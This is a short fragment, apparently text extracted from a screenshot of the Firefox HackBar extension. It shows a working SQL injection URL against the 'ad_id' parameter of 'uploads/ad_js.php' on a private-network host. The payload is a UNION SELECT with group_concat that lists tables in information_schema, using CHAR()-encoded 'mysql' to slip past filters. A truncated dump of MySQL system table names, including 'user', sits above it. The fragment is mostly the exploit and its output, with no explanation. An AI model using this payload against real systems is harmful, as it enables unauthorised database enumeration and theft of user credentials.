 oxies_priv,servers,slow_log,tables_priv,time_zone,time_zone_leap_second,time_zone_name,time_zone_transition,time_zone_transition_type,user");
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
view-source:http://172.16.12.2/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.tables where table_schema=CHAR(109, 121, 115, 113,
108) --+
Split URL
Execute